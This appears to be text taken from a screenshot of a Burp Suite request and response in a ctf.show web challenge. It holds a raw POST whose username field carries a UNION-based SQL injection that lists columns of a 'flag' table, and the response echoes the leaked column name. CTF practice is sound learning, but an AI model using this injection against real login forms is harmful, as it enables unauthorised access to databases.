 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 483f1245-f649-44e4-87c9-e442c24c7c0e.challenge.ctf.show
3 Content-Length: 134
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://483f1245-f649-44e4-87c9-e442c24c7c0e.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer: http://483f1245-f649-44e4-87c9-e442c24c7c0e.challenge.ctf.show/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username=admin'or 1=1 union select 1,group_concat(column_name),3 from information_schema.columns
where table_name='flag'#&password=123
Response
Pretty Raw Hex Render
ctf.show_web2
欢迎你，ctfshow欢迎你，flag
用户名:
密 码:
登陆